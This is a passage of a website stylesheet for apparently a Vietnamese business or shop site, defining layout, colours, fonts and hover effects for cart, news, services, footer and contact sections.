  float: left;
  position: relative;
}
.box.news .item .img a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  z-index: 20;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.box.news .item .img:hover a:before {
  opacity: 1;
}
.box.news .item .img img {
  width: 100%;
}
.box.news .info {
  font-weight: 500;
  padding-top: 5px;
  float: left;
  padding-left: 10px;
  width: 70%;
}

.box.visited p {
  margin-bottom: 5px;
  font-weight: bold;
}
.box.visited span {
  display: inline-block;
  width: 150px;
  font-weight: normal;
  padding-left: 25px;
}
.box.visited span.v1 {
  background: url(../images/v1.png) no-repeat left center;
}
.box.visited span.v2 {
  background: url(../images/v2.png) no-repeat left center;
}
.box.visited span.v3 {
  background: url(../images/v3.png) no-repeat left center;
}

.footer {
  position: relative;
  background: var(--primarycolor);
  background-size: cover;
  width: 100%;
  float: left;
  margin: 0;
  padding: 10px 0;
  color: #fff;
}
/*.footer:before{ content: ''; background: url(../images/before-footer.png); position: absolute; left: 0; bottom: 0;
z-index: 1; width: 600px; height: 280px; background-size: 100% 100%; }
.footer .row10 > div{ position: relative; z-index: 99; }*/
/*TICH CUSTOM*/

.thong-tin-gio a {
  color: #fff;
}
.thong-tin-gio a:hover {
  color: #006eb9;
}
.gio-hang-fix:hover {
  background: #ff7500;
}
.bao-gio {
  position: relative;
}
.bao-gio .content-gio {
  position: absolute;
  transform: rotate(-90deg);
  background-color: #006eb9;
  top: -70px;
}
.text-giohang {
  text-transform: uppercase;
}
.text-giohang a {
  color: #fff;
}
.support h4.hot-support {
  margin: 10px 0px;
  color: #ff0000;
  font-size: 16px;
}
.info-cart table tr td {
  text-align: center;
}
.tong_tt #tong_tien_gh {
  color: red;
}
.tong_tt h3 {
  font-size: 20px;
}

.bt-submit {
  text-align: center;
  margin-top: 10px;
}
.bt-submit button {
  float: none;
  display: inline-block;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.25);
  border-radius: 20px;
  min-width: 100px;
  padding: 8px 20px;
}

.title-footer h3 {
  text-transform: uppercase;
  margin: 0px;
  position: relative;
  font-size: 18px;
  color: #000;
  display: inline-block;
  margin-bottom: 15px;
}
.title-footer h3 span {
  position: absolute;
  height: 100%;
  width: 3px;
  background: #ff0000;
  top: 0px;
  left: 0px;
}

.col-right .box {
  background: #fff;
}
.sodt h4 {
  color: #009edb;
  font-size: 25px;
  text-align: center;
}
.input-dangky input {
  width: 100%;
}

.icon-sp img {
  margin-top: -5px;
}

.support h4 span i {
  margin-right: 8px;
}
.phone-support {
  color: #ff0000;
}

.box.category ul.sub a i {
  margin-right: 5px;
}
.p-relative {
  position: relative;
}
.d7-hidden {
  position: absolute;
  bottom: 100%;
  right: 0px;
  display: none;
}
a.ic-search {
  cursor: pointer;
}
span.ic-menu {
  display: inline-block;
  padding-top: 1px;
  cursor: pointer;
}
.footer-map iframe {
  max-width: 100%;
  height: 170px;
}
.footer-title h3 {
  margin-top: 0px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.ve-chung-toi h4 {
  font-size: 20px;
  font-family: "RobotoSlab-Bold";
  text-transform: uppercase;
  color: #2c77af;
}
.line-footer {
  height: 1px;
  background-color: #fff;
  margin: 10px 0px;
}
.wrapper-video iframe {
  max-width: 100%;
}

.page-title .breadcrumb {
  margin-bottom: 10px;
  height: 38px;
  line-height: 26px;
  background: transparent;
  border-bottom: 1px solid #ccc;
}
.page-title .breadcrumb li a {
  color: #000;
}
section.slide {
  padding-top: 2px;
}
.xem-them a {
  color: #d8261c;
}

.box.category .support a {
  border-bottom: none;
}
.box.category ul.sub a i {
  font-size: 13px;
}
.box.category .support img {
  margin-top: 5px;
}
.img-support {
  display: inline-block;
  padding: 0px 5px;
}
.box.category .title-hotro a {
  display: inline-block;
}
.phone .so-dt {
  color: red;
  font-weight: bold;
}
.title-web h1 {
  text-align: center;
  margin: 0;
  padding: 22px 0;
  font-size: 34px;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.title-web h1 a {
  color: #0087d8;
}
.title-web h1 span {
  color: #ff0000;
}
.d7-search form {
  margin: 0;
}
.d7-search form input {
  min-width: 220px;
  display: inline-block;
  border-radius: 15px;
}

.d7-search form button {
  height: 30px;
  padding-right: 10px;
}
.border-menu {
  height: 4px;
  width: 100%;
  margin-top: 1px;
  background: #ff0000;
}

.price {
  color: #ff5050;
}
.price.old-price {
  color: #000;
  text-decoration: line-through;
}
.price-km {
  font-weight: bold;
  color: red;
}

.list-color ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-color ul li {
  border: 1px solid #e7e7e7;
  float: left;
  width: 25px;
  height: 25px;
  margin-right: 5px;
  border-radius: 4px;
}
.bd-info {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 5px;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
.btn-giasi {
  text-align: center;
  height: auto;
  padding: 15px;
  font-size: 15px;
}
.btn-giasi span {
  display: block;
  font-size: 18px;
  color: yellow;
  font-weight: bold;
  margin-top: 5px;
}
.text-justify {
  text-align: justify;
}

.first-tin h4 {
  font-weight: bold;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
section.detail .thong_tin {
  border: 1px solid #e7e7e7;
  border-top: 0;
}
section.detail .tab-content {
  padding: 15px;
}
.zb-btn-blue-small {
  font-family: Helvetica, Arial, sans-serif;
  display: inline-block;
  background-color: #03a5fa;
  color: #fff;
  width: 70px;
  height: 20px;
  line-height: 21px;
  text-decoration: none;
  font-size: 11px;
  font-weight: bold;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-align: center;
  cursor: pointer;
  float: left;
  margin-left: 3px;
}
.zb-btn-blue-small .zb-logo-zalo {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.15em;
  margin-right: 4px;
  width: 14px;
  height: 14px;
  background: url(https://stc.sp.zdn.vn/share/logo_white_s.png);
}
.addcart {
  display: inline-block;
  padding: 8px 25px;
  width: 100%;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  background: #f90808;
  font-size: 16px;
  min-width: 250px;
  text-transform: uppercase;
}
.addcart span {
  display: block;
  font-size: 13px;
  text-transform: none;
}
.addcart2 img {
  margin-right: 5px;
}
.addcart2 {
  background: none;
  border: none;
  padding: 0;
  color: #037bc0;
  margin-top: 10px;
}
.choose_color {
  position: relative;
}
.choose_color > span {
  cursor: pointer;
  position: relative;
  border: 1px solid #ccc;
  float: left;
  margin-right: 10px;
  display: block;
  width: 35px;
  height: 35px;
  background: #222;
  text-align: center;
  color: #fff;
  line-height: 35px;
}
.choose_color.selected span:after {
  position: absolute;
  content: "";
  bottom: 0px;
  right: 0px;
  background: url(../images/choose.png) no-repeat;
  width: 14px;
  height: 14px;
}
.choose_color.selected span {
  border-color: #ff0000;
}
.list-color {
  margin-bottom: 5px;
}
.in-soluong input {
  text-align: center;
  border: 1px solid #ccc;
  margin-top: 5px;
  height: 34px;
  width: 50px;
  border-radius: 4px;
}
.bd-info.name {
  margin-top: 0;
  font-size: 25px;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.d7 form {
  text-align: right;
}
.cart-top a {
  display: inline-block;
  margin-left: 10px;
  color: #ff0000;
}
.gia-home {
  float: left;
  width: 100%;
  padding-bottom: 10px;
}
.item-service {
  text-align: center;
}
.item-service h3 {
  font-family: "Darleston";
  text-transform: uppercase;
  color: #7c4430;
}
section.sec-services {
  padding: 20px 0;
}
.sec-dk input {
  border-radius: 20px;
  border-color: #7c4430;
}
.sec-dk .title-dk {
  text-align: center;
  color: #fff;
  margin-bottom: 30px;
}
section.sec-dk {
  padding: 30px 0 40px;
  background: url(../images/bg-dangky.png);
  background-size: cover;
}
.btn-nhantin {
  border-radius: 20px;
  background: #603821;
  border: 1px solid #a1490c;
  padding-left: 20px;
  padding-right: 20px;
}
.sec-dk .title-dk h3 {
  margin-top: 10px;
  font-family: "RobotoCondensed";
  font-weight: bold;
  text-transform: uppercase;
  font-size: 26px;
}
.nav.nav .navbar-nav > li.no-relative {
  position: static;
}

li .mega-menu {
  position: absolute;
  top: 100%;
  left: 0;
  padding: 15px 10px;
  background: #fff;
  width: 100%;
  z-index: 99;
  display: none;
}
.item-mega {
  margin-bottom: 10px;
}
li .mega-menu a {
  display: block;
  margin-bottom: 4px;
  font-family: "usc";
}
li .mega-menu .title-mega a {
  margin-bottom: 8px;
  color: #2c70b6;
  font-family: "RobotoCondensed";
  font-weight: bold;
  font-size: 15px;
}
li .mega-menu .child2-mega {
  padding-left: 10px;
}
li:hover > div.mega-menu {
  display: block;
}
ul.left-ct {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.left-ct .ic-ft {
  float: left;
  margin-right: 5px;
}
ul.left-ct li {
  margin-bottom: 6px;
}
.item-sp {
  text-align: center;
}
.lang-top {
  position: absolute;
  top: 5px;
  right: 9%;
  z-index: 1;
}
.item-services h3 {
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  font-family: "RobotoCondensed";
  font-weight: bold;
}

.item-services .info .des-service {
  font-size: 13px;
  font-family: "RobotoCondensed";
  padding: 10px;
  color: #fff;
}
.sec-camket {
  background: url(../images/bg-visao.jpg);
  background-size: cover;
  color: #fff;
  padding: 30px 0;
}
.img-trainghiem {
  float: left;
  margin-right: 10px;
}
.img-trainghiem img {
  border-radius: 50%;
  max-width: 150px;
}
.item-trainghiem h4 {
  margin-top: 0;
}
.content-tuvan,
.content-trainghiem {
  float: left;
  width: 100%;
  padding: 10px;
  border-radius: 4px;
  border: 1px solid #d9e9f2;
}
.item-trainghiem {
  clear: both;
}
.item-trainghiem .desc {
  font-style: italic;
  font-size: 13px;
}
.content-tuvan .form-group {
  margin-bottom: 10px;
}
.content-tuvan .form-group.last {
  margin-bottom: 2px;
}
.content-tuvan input.form-control {
  border-radius: 0;
  height: 32px;
}
.content-tuvan .form-control {
  background: #f5f5f5;
}
.btn-tuvan {
  border-radius: 0;
  padding: 5px 20px;
  background: #e82c2b;
}
.list-dv ul {
  list-style: none;
  padding: 0;
}
.list-dv ul li {
  margin-bottom: 6px;
}
.list-dv ul li a {
  color: #fff;
}
.list-dv ul li i {
  margin-right: 5px;
}
.item-kienthuc h4 {
  font-weight: bold;
}
.item-kienthuc .quote {
  text-align: justify;
}
footer .wrapper-map iframe {
  height: 170px;
}
footer h3.title-font {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
  color: inherit;
}
.des-service ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.des-service ul li {
  margin-bottom: 10px;
}
.des-service ul a {
  color: #fff;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
.top_header .list-inline {
  margin-bottom: 5px;
  padding-top: 2px;
}
.list-right > li {
  display: block;
  float: right;
}

.search-top {
  text-align: right;
  padding-top: 15px;
  padding-bottom: 5px;
}
.search-top form {
  text-align: right;
}
.menu-top {
  float: left;
  width: 100%;
  padding: 5px 0;
}
.ct-about {
  max-width: 80%;
  margin: 0 auto;
}
.item-mai {
  position: relative;
}
.item-mai .info {
  width: 100%;
  padding-top: 10px;
  text-align: center;
}
.item-mai .info a {
  font-weight: bold;
}
section.sec-register {
  background: url(../images/bg-dangky.jpg);
  background-size: cover;
  border-top: 1px solid #fff;
}
.newsletter {
  text-align: center;
  padding: 40px 0px;
}
.newsletter h2 {
  text-transform: uppercase;
  color: #fff;
  font-size: 30px;
  margin: 0;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.newsletter input {
  height: 40px;
  border: none;
  vertical-align: top;
  padding: 5px 15px;
  background: #fff;
  color: #999;
  width: 35%;
  font-size: 13px;
  display: inline-block;
  border-radius: 0;
}
.newsletter button {
  height: 40px;
  min-width: 105px;
  margin-left: -4px;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
  transition: 0.3s all ease 0s;
  font-weight: 500;
  color: #fff;
  background: #4a3e2d;
  border-color: #4a3e2d;
  border-radius: 0;
}
.ptb5 {
  padding-top: 5px;
  padding-bottom: 5px;
}
.ptb5 a {
  color: #fff;
}
.dv-footer ul {
  list-style: none;
  padding: 0;
}
.dv-footer ul li {
  margin-bottom: 6px;
}
.dv-footer ul li a {
  color: #fff;
}
.dv-footer ul li i {
  margin-right: 5px;
}
.news .info a {
  font-weight: bold;
}
.item-duan h3 {
  font-family: "RobotoCondensed";
  font-size: 15px;
  margin-top: 10px;
  text-align: center;
}
.item-duan .img-pro img {
  border-radius: 10px;
}
.line-list-cate {
  border-bottom: 2px solid #00a24d;
}
.line-list-cate .item-cate {
  font-family: "RobotoCondensed";
  font-size: 16px;
  padding: 10px 30px 8px;
  color: #fff;
  background: #00a24d;
  display: inline-block;
  text-transform: uppercase;
}
.content-list-pro {
  padding: 10px;
  padding-top: 20px;
  border: 1px solid #e7e7e7;
  border-top: 0;
  float: left;
  width: 100%;
}
.content-list-pro .left-list {
  float: left;
}
.content-list-pro .left-1 {
  width: 17%;
}
.content-list-pro .left-2 {
  width: 33%;
}
.content-list-pro .left-3 {
  width: 50%;
}
ul.child-cate {
  padding: 0;
  margin: 0;
}
ul.child-cate li {
  list-style: none;
  margin-bottom: 10px;
}
.cate-image {
  padding: 0 20px;
}
.item-mai img {
  border-radius: 10px;
}
.line-list-cate .xem-tat-ca {
  display: inline-block;
  float: right;
  padding-top: 10px;
  padding-bottom: 5px;
}
.xem-tat-ca i {
  color: #00a24d;
}
.item-tin .content-slogan h4 {
  font-family: "RobotoCondensed";
  font-weight: bold;
  font-size: 16px;
  margin-top: 0;
}

.designed {
  font-size: 13px;
}
.item-gio {
  float: left;
  width: 100%;
}
.item-gio img {
  max-width: 50px;
  float: left;
  margin-right: 10px;
}
.item-gio h3 {
  margin: 0px;
  padding-top: 5px;
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
  font-family: "RobotoCondensed";
}
section.sec-gio {
  padding: 20px 0;
  background: #ee6133;
  color: #fff;
}
section.sec-dichvu {
  padding: 30px 0;
  background: url(../images/bg-dichvu.jpg);
  background-size: cover;
}

.list-taisao ul {
  margin: 0;
  padding: 0;
}
.list-taisao ul li {
  list-style: none;
}
.item-taisao {
  float: left;
  width: 100%;
  color: #fff;
}
.item-taisao a {
  color: #fff;
}
.item-taisao .img-slogan {
  float: left;
  width: 22%;
}
.item-taisao .content-slogan {
  float: left;
  width: 78%;
}
.item-taisao .wrap-img {
  padding: 10px 0;
}
.item-taisao h3 {
  margin-top: 0;
  font-size: 18px;
  text-transform: uppercase;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.item-taisao .content-slogan .hidden-xs {
  text-align: justify;
}
.list-taisao {
  padding-top: 30px;
}
.slider-news .style-bt {
  background: #3b6037;
}
.wrapper-lienket ul {
  margin: 0;
  padding: 0;
}
.wrapper-lienket ul li {
  list-style: none;
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px solid #ccc;
}
.wrapper-lienket ul li i {
  margin-right: 5px;
}
.wrapper-lienket ul li a {
  color: #fff;
}
.sec-taisao .title-main h3 {
  color: #fff;
}
ul.social-block {
  margin: 0;
  padding: 0;
}
header .list-social {
  position: absolute;
  right: 9%;
  top: 20px;
}
ul.social-block li {
  list-style: none;
  display: inline-block;
}
ul.social-block li a {
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  display: inline-block;
  border-radius: 30px;
  background: #454545;
}
.ft-social ul.social-block li a {
  background: transparent;
  font-size: 18px;
  color: #fff;
}
.nhan-tin {
}
.item-gio .info span {
  font-size: 12px;
}

.title-font-news h3 {
  font-family: "iCielPacifico";
  text-align: center;
  color: #3b6037;
}
.title-font-news {
  margin-top: 10px;
  margin-bottom: 20px;
}
.sec-taisao .title-font-news h3 {
  color: #fff;
}
.form-gui {
  position: relative;
  margin: 35px 0;
}
.form-gui input {
  box-shadow: none;
  background: #fff;
  border: none;
  height: 36px;
  border: 1px solid #f1f1f1;
  color: #fff;
  width: calc(100% - 90px);
}
.form-gui .sp-gui {
  position: absolute;
  top: 0px;
  right: 0px;
  height: 36px;
  line-height: 36px;
  width: 80px;
  background: #de026f;
  color: #fff;
  text-align: center;
  border-radius: 4px;
  cursor: pointer;
}
.copyright {
  background: #282828;
  padding: 13px 0;
}
.btn-xemthem {
  border-radius: 2px;
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  text-transform: uppercase;
}

.tu-van > img {
  float: left;
  margin-right: 10px;
  padding-right: 10px;
  padding-top: 5px;
}
.tu-van > div {
  float: left;
  color: #fff;
  text-align: left;
}
.tu-van > div p {
  margin-bottom: 0px;
}
.tu-van a {
  color: #fff;
}

.logo-top {
  padding: 10px 0;
  padding-top: 13px;
}
.logo-top img {
  height: 80px;
}
.d7-desktop {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 99;
  padding: 5px 6px;
  background: #ccc;
}
.sec-about {
  position: relative;
}
.item-about {
  text-align: center;
}
.item-about h3 {
  text-transform: uppercase;
}
.sec-doingu {
  padding: 30px 0;
}
.row-doingu {
  margin-left: -30px;
  margin-right: -30px;
}
.col-doingu {
  padding-left: 30px;
  padding-right: 30px;
}
.des-nhanluc {
  padding-bottom: 20px;
  font-size: 18px;
  text-align: center;
}
.item-doingu h3 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
}
.sec-hoatdong {
  padding: 30px 0;
  width: 100%;
  overflow: hidden;
  float: left;
}
.item-hoatdong {
  position: relative;
  text-align: center;
}
.item-hoatdong .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  background: rgba(0, 0, 0, 0.4);
  z-index: 999;
  opacity: 0;
  transition: 0.3s all;
}
.item-hoatdong:hover .info {
  opacity: 1;
  text-align: center;
}
.item-hoatdong .info h3 a {
  color: #fff;
  text-transform: uppercase;
}
.item-hoatdong .info h3 {
  margin: 0;
}
.item-tongket {
  text-align: center;
}
.item-tongket b,
.item-tongket span {
  display: inline-block;
  font-size: 40px;
  font-family: "RobotoCondensed";
  font-weight: bold;
  color: #45b9b7;
}
.sec-tongket {
  padding: 40px 0;
  background: #f8f9f9;
}
.item-news {
  float: left;
  width: 100%;
  background: #fff;
  padding: 5px;
  border: 1px solid #e7e7e7;
}
.item-news .a-left {
  display: block;
  float: left;
  margin-right: 10px;
}
.item-news img {
  max-width: 140px;
}
.item-news h3 {
  margin-top: 0;
  font-family: "RobotoCondensed";
  font-weight: bold;
  font-size: 16px;
  min-height: 34px;
}
.ft-social .ket-noi {
  display: inline-block;
  text-transform: uppercase;
}
.ft-social ul {
  display: inline-block;
}
.map-ft iframe {
  width: 100%;
  height: 170px;
}
.img-about {
  text-align: right;
}
.text-about {
  text-align: justify;
  padding: 10px 0;
  line-height: 28px;
}
.sec-about .title-main h3 {
  font-weight: bold;
}

.item-camket {
  float: left;
  width: 100%;
}
.item-camket .img-camket {
  float: left;
  max-width: 155px;
  margin-right: 10px;
}
.sec-camket {
  padding: 50px 0;
  color: #fff;
  padding-bottom: 40px;
}
.sec-camket a {
  color: #fff;
}
.item-camket h3 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 0;
}
.item-camket .des {
}
.item-dichvu {
  width: 100%;
  margin-bottom: 20px;
}
.box-info {
  border: 1px solid #fff;
  padding: 15px;
  text-align: center;
}
.box-info a {
  color: #fff;
}
.item-dichvu h3 {
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
  color: #1e3463;
  font-family: "RobotoCondensed";
  font-size: 16px;
  line-height: 25px;
}
.item-dichvu .des {
  line-height: 30px;
  font-size: 15px;
}
.xem-chi-tiet {
  margin: 10px 0;
  text-align: center;
  margin-top: 15px;
}
.xem-chi-tiet a {
  display: inline-block;
  padding: 5px 20px;
  border: 1px solid #fff;
  text-transform: uppercase;
}
.item-pro h3 {
  text-transform: uppercase;
}
.item-duan {
  position: relative;
}
.item-duan .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99;
  opacity: 0;
  transition: 0.5s all;
  text-align: center;
}
.item-duan:hover .info {
  opacity: 1;
}
.item-duan .info a {
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
}
.sec-news {
  padding: 30px 0;
}
.list-tintuc ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-tintuc ul li {
  margin-bottom: 15px;
  float: left;
  width: 100%;
}
.item-news .info {
  color: #000;
  padding-bottom: 10px;
}
.item-news-home {
  float: left;
  width: 100%;
  background: #fff;
}
.item-news-home h3 {
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.item-news-home h3 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.text-trang {
  color: #dbac69;
}
.d7-search form {
  display: inline-block;
}
.lang {
  display: inline-block;
  margin-left: 15px;
}
.lang img {
  max-height: 18px;
}
.them-about {
  text-align: right;
}
.them-about a {
  display: inline-block;
  padding: 8px 30px;
  background: #00514b;
  color: #fff;
  border-radius: 25px;
}
.video-right {
  padding: 10px;
  border: 1px solid #ccc;
  text-align: center;
}
.video-right iframe {
  width: 100%;
}
.map-footer iframe {
  height: 170px;
}
.con-baonhieu {
  padding: 10px;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  text-align: center;
}
.con-baonhieu h3 {
  font-weight: bold;
  font-size: 16px;
}
.img-dichvu {
  background: #fff;
  padding: 4px;
  -webkit-box-shadow: 4px 4px 1px 0px rgba(212, 213, 210, 1);
  -moz-box-shadow: 4px 4px 1px 0px rgba(212, 213, 210, 1);
  box-shadow: 4px 4px 1px 0px rgba(212, 213, 210, 1);
}
.sec-lienhe {
  padding: 30px 0;
  padding-top: 25px;
  text-transform: uppercase;
  color: #fff;
  background: #0072bc;
  text-transform: uppercase;
  font-size: 28px;
  text-align: center;
}
.item-news-home .info {
  padding-top: 10px;
}
.data-news {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
  z-index: 9;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
  font-size: 16px;
}
.img-news-home {
  position: relative;
}
.img-news-home img {
  border-radius: 10px;
}
.data-news p {
  margin: 0;
}
.data-news span {
  font-size: 30px;
  display: block;
}
.map-home {
  height: 350px;
  overflow: hidden;
}
.map-home iframe {
  width: 100%;
  height: 350px;
}
.sec-map {
  background: url(../images/bg-dangky.jpg);
  background-size: cover;
  float: left;
  width: 100%;
}
.btn-dangky-home {
  background: #ffc000;
}
.form-home {
  color: #fff;
  float: left;
  width: 100%;
  padding: 30px 0;
}
.form-home h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-size: 26px;
}
.thong-tin-ft {
  text-align: center;
}
.thong-tin-ft ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.thong-tin-ft ul li {
  margin-bottom: 10px;
}
.thong-tin-ft ul li span {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  border: 1px solid #fff;
  margin-right: 6px;
}
.thong-tin-ft ul li p {
  display: inline-block;
  margin: 0;
}
.wp-taisao {
  background: #0072bc;
  color: #fff;
  float: left;
  width: 100%;
  padding-top: 20px;
  padding-bottom: 10px;
  margin-top: 3px;
}
.wp-taisao h3 a {
  color: #fff;
  font-size: 16px;
}
.wp-taisao h3 {
  margin: 5px 0;
}
.title-main {
  float: left;
  width: 100%;
  text-align: center;
}
.img-tt-2 {
  float: left;
  margin-right: 8px;
}
.img-tt-2 img {
  max-height: 25px;
}
.wp-cate {
  background: #fff;
  float: left;
  width: 100%;
}
.bao-camnhan {
  background: url(../images/a.jpg);
  background-size: cover;
  text-align: center;
  border-radius: 8px;
  padding: 20px;
}
.item-cn {
  margin-bottom: 10px;
  color: #fff;
}
.item-cn img {
  border-radius: 50%;
  border: 5px solid #65aad6;
  margin-bottom: 10px;
  display: inline-block;
}
.item-cn .des {
  line-height: 25px;
}
.item-cn h3 {
  font-size: 16px;
}

.content-abot {
  margin-left: -100px;
  margin-top: 25px;
  padding: 30px;
  background: #e2efa9;
  border-top-left-radius: 30px;
  border-bottom-right-radius: 30px;
}
.content-abot h2 {
  font-family: "Darleston";
  text-transform: capitalize;
  margin-top: 10px;
  margin-bottom: 15px;
  font-size: 34px;
}
.content-abot .des {
  line-height: 25px;
}
.item-pro-home {
  text-align: center;
  background: #fff;
  float: left;
  width: 100%;
  padding-top: 3px;
}
.item-pro-home h3 a {
  font-size: 16px;
  text-transform: uppercase;
  color: #000;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.item-pro-home h3 a:hover {
  color: var(--primarycolor);
}
.item-pro-home h3 {
  margin-top: 10px;
  text-align: center;
}
section.sec-pro {
  padding: 30px 0;
  background: #f1f1f1;
}
.item-ts a {
  color: #d7895c;
  font-size: 18px;
  font-family: "RobotoCondensed";
  text-transform: uppercase;
}
.item-camket .img-camket {
  min-height: 100px;
}

.content-about h2 {
  font-family: "RobotoCondensed";
  font-weight: bold;
  margin-top: 0;
  font-size: 24px;
  color: var(--primarycolor);
  margin-bottom: 20px;
}
.sec-taisao {
  background: url(../images/bg-taisao.jpg);
  background-size: cover;
}
.right-ts {
  padding-top: 20px;
  padding-bottom: 20px;
}
.title-ts h3 {
  font-family: "SFUFenice";
  font-size: 24px;
  text-transform: uppercase;
  color: #d7895c;
  margin-bottom: 20px;
}
.des-ts {
  line-height: 30px;
  margin-bottom: 30px;
}
.abc {
  float: left;
  width: 100%;
  padding: 10px 0;
  font-size: 13px;
  color: #656565;
}
.abc i {
  color: #d7895c;
}
.text-img {
  float: left;
  width: 100%;
}
.text-img img {
  float: left;
  margin-right: 10px;
}
.text-a {
  padding: 10px 0;
}
.sec-dangky {
  background: url(../images/bg-dangky.jpg);
  background-size: cover;
  background-position: right;
}
.sec-camnhan {
  padding: 40px 0;
  background: url(../images/bg-camnhan.jpg);
  color: #fff;
  background-size: cover;
  text-align: center;
}
.sec-camnhan .title-main h3 {
  color: #fff;
}
.item-camnhan img {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid #ccc;
  padding: 6px;
}
.item-camnhan .des {
  border-radius: 10px;
  padding: 30px;
  background: rgba(255, 255, 255, 0.3);
  line-height: 25px;
  position: relative;
  text-align: left;
}
/*.item-camnhan .des:before{ content: url(../mo.png); position: absolute; top: 15px; left: 15px; }
.item-camnhan .des:after{ content: url(../dong.png); position: absolute; bottom: 15px; right: 15px; }*/
.item-camnhan h3 {
  text-transform: uppercase;
  font-family: "RobotoCondensed";
  font-weight: bold;
  color: var(--primarycolor);
  font-size: 16px;
}
.img-camnhan {
  margin-top: 30px;
}
.content-footer ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.content-footer ul a {
  color: inherit;
}
.content-footer ul li {
  margin-bottom: 10px;
}
/*.d7-desktop{ position: absolute; top: 100%; right: 0; z-index: 1; display: none; }*/
.top-header .top-top a {
  display: inline-block;
  padding: 10px;
}
.top-header .top-top {
  text-align: right;
}
.top-header {
  background: rgba(255, 255, 255, 0.9);
}
body.fix .top-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}
/*nav#aff_menu:after{ content: ''; position: absolute; height: 40px; top: 0; width: 100%; left: 50%; background: #302924; }*/
nav#aff_menu li {
  position: relative;
  z-index: 99;
}
/*nav#aff_menu:before {
	  content: "";
	  position: absolute;
	  right: 100%; top: 0;
	  width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 40px 50px;
	border-color: transparent transparent #302924 transparent;
	}*/
.wp-cam {
  float: left;
  width: 100%;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.46);
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 10px;
  padding-top: 40px;
  border-radius: 10px;
  margin-top: -60px;
  text-align: center;
}
.item-cam h3 {
  font-family: "RobotoCondensed";
  font-size: 17px;
  text-transform: uppercase;
  font-weight: bold;
}
.item-cam .des {
  font-size: 13px;
  color: #656565;
}
.item-cam {
  position: relative;
  margin-bottom: 30px;
}
.item-cam:after {
  content: "";
  height: 110px;
  width: 1px;
  background: var(--primarycolor);
  right: -10px;
  position: absolute;
  top: 0;
}
.item-cam.khong:after {
  height: 0;
}
.sec-about {
  padding: 40px 0;
}
.ab-media ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
  text-align: center;
  padding-top: 20px;
}
.ab-media ul li {
  float: left;
  width: 25%;
}
.ab-media ul li div {
  display: inline-block;
  transform: rotate(45deg);
  width: 80px;
  height: 80px;
  background: var(--primarycolor);
  color: #fff;
  border-top: 2px solid #ccc;
  border-left: 2px solid #ccc;
}

.ab-media ul > li:nth-child(even) div {
  background: var(--secondarycolor);
}
.ab-media ul li div p {
  transform: rotate(-45deg);
  line-height: 80px;
  margin: 0;
  font-size: 26px;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
p.bb {
  margin-bottom: 0;
  margin-top: 30px;
  font-weight: bold;
  color: #ff0000;
}
.content-about .des {
  margin-bottom: 20px;
  font-size: 16px;
}
.sec-cate {
  background: url(../images/bg-cate.jpg);
  background-size: cover;
  padding: 30px 0;
}
.sec-cate .title-main h3 {
  color: #fff;
}
.item-cate {
  background: #fff;
  padding: 10px;
  border-radius: 10px;
  margin-bottom: 20px;
  text-align: center;
  -webkit-box-shadow: 3px 3px 3px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 3px 3px 3px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 3px 3px 3px 0px rgba(0, 0, 0, 0.75);
}
.item-cate h3 {
